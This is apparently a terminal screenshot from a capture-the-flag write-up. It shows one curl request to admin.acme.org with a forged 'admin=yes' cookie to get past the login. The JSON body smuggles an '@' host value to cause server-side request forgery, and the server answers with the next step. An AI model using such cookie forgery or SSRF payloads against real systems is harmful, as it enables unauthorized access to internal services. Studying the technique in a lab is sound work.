 Terminal
ed:~$ curl 'http://admin.acme.org/index.php/login' -H 'Host: admin.acme.org' -H
'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.
0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
-H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Cookie: admin=yes' -H 'DNT
: 1' -H 'Content-Type: application/json' -H 'Connection: keep-alive' -H 'Upgrade
-Insecure-Requests: 1' -H 'Cache-Control: max-age=0' --data-binary $'{\"domain\"
:\"localhost:1337@212.hackerone.com\"}' # PLEASE PLEASE PLEASE THIS MUST BE IT
{"next":"\/read.php?id=71"}ed:~$